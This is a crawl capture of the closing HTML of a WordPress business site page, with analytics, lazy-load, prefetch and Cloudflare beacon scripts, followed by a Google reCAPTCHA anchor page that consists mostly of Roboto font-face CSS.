								<!-- This is minified version of cp-ga-front.js file located at convertpro-addon/analytics/assets/js/cp-ga-front.js if you want to make changes to this, edit cp-ga-front.js file, minify it and paste code here -->
				<!-- Escaping not required, as it is hardcoded, not user-generated -->

				<script type="text/javascript">
				!function(e){e(window).on("cp_after_popup_open",(function(e,t,o,n){var c=jQuery('.cp-popup-container[data-style="cp_style_'+n+'"]').data("styleslug");cpUpdateImpressions(c)})),cpUpdateImpressions=function(e){var t=cp_ga_object.ga_category_name;cpCreateGoogleAnalyticEvent(t,"impression",e)},cpIsModuleOnScreen=function(e){var t=jQuery(window),o={top:t.scrollTop(),left:t.scrollLeft()};o.right=o.left+t.width(),o.bottom=o.top+t.height();var n=e.offset();return n.right=n.left+e.outerWidth(),n.bottom=n.top+e.outerHeight(),!(o.right<n.left||o.left>n.right||o.bottom<n.top||o.top>n.bottom)},e(document).on("cp_after_form_submit",(function(e,t,o,n){if(!0===o.success){var c=cp_ga_object.ga_category_name;cpCreateGoogleAnalyticEvent(c,"conversion",n)}})),cpCreateGoogleAnalyticEvent=function(e,t,o){var n="gtag";void 0!==cp_ga_object.ga_auth_type&&"gtm-code"===cp_ga_object.ga_auth_type&&(n="gtm-code"),"undefined"!=typeof dataLayer&&"gtm-code"==n?dataLayer.push({event:cp_ga_object.ga_event_name,eventCategory:e,eventAction:t,eventLabel:o,eventValue:"1",nonInteraction:!0}):"gtag"==n&&"undefined"!=typeof gtag&&gtag("event",t,{event_label:o,event_category:e,non_interaction:!0})},cp_track_inline_modules=function(){jQuery(".cp-popup-container.cp-module-before_after, .cp-popup-container.cp-module-inline, .cp-popup-container.cp-module-widget").each((function(){var e=jQuery(this);e.data("style").replace("cp_style_","");if(cpIsModuleOnScreen(e)&&!e.hasClass("cp-impression-counted")){var t=e.data("styleslug");cpUpdateImpressions(t),e.addClass("cp-impression-counted")}}))},e(document).ready((function(){cp_track_inline_modules()})),e(document).on("scroll",(function(e){cp_track_inline_modules()}))}(jQuery);
				</script>
						<div id="ajax-search-params" ></div>
			<div class="thegem-fullscreen-search "
		 data-id="header-search" >
		<form role="search" class="searchform sf" action="https://beaconpointe.com/"
			  method="GET">
			<input class="thegem-fullscreen-searchform-input sf-input" type="text"
				   placeholder="Start typing to search..."
				   name="s" aria-label="Search">
						<div class="sf-close" role="button" aria-label="Search"></div>
		</form>
		<div  class="search-scroll">
						<div  class="sf-result">
				<div class="result-sections"></div>
			</div>
		</div>

	</div>
	 <script type="text/javascript">
 jQuery(document).ready(function () {
    jQuery("body").on("click",".lhea-external-link",function(event) {
    event.preventDefault();
    var link = jQuery(this).attr("href");
    if ( link && link != '' ) {
    window.open(link);
    }
  });

 });
 </script>
 			<script type="text/javascript" id="wpsp-script-frontend"></script>
			<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://beaconpointe.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script id="bs-cache-speculation-rules" type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-json\/*","\/wp-admin\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/uploads\/*","\/wp-content\/themes\/*","\/cart*","\/cart\/*","\/checkout*","\/checkout\/*","\/checkouts\/*","\/my-account\/*","\/logout\/*","\/*\/delete\/*","\/*\/print\/*","\/wprm_print\/*","\/*\\?*(^|&)(_wpnonce|ac|add-to-cart|add_to_cart|add-to-checkout|attachment_id|cart|download_id|download_media_file|edd_action|edd_options|media_file|media_type|wlmapi|wc-api|wc-ajax)=*"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}}]},"eagerness":"moderate"}]}
</script>
<script id="bs-cache-instant-prefetch-invoker-js" type="text/javascript">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded",function(){if(!(typeof HTMLScriptElement !== "undefined" && typeof HTMLScriptElement.supports === "function" && HTMLScriptElement.supports && HTMLScriptElement.supports("speculationrules"))) {document.querySelectorAll('script[type="speculationrules"]').forEach(script => script.remove());var bs_cache_instant_prefetch_script_element = document.createElement("script");bs_cache_instant_prefetch_script_element.id = "bs-cache-instant-prefetch-js", bs_cache_instant_prefetch_script_element.type = "module", bs_cache_instant_prefetch_script_element.src = "https://beaconpointe.com/wp-content/plugins/bigscoots-cache/assets/js/bs-cache-instant-prefetch-page.min.js", document.body.appendChild(bs_cache_instant_prefetch_script_element)}})
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c546a702d47879c","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"0b76b5f4e0f349ecb0579776e4f33faa","b":1}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 12358 objects (24 MB) from Redis using PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeeBLEUAAAAABG6ajSA4folfBqOt5PImVK5mv0j&co=aHR0cHM6Ly9iZWFjb25wb2ludGUuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=s5424okgg080
body_size: 48777
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="FadCfBjAevJlSVS3SIbnWw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
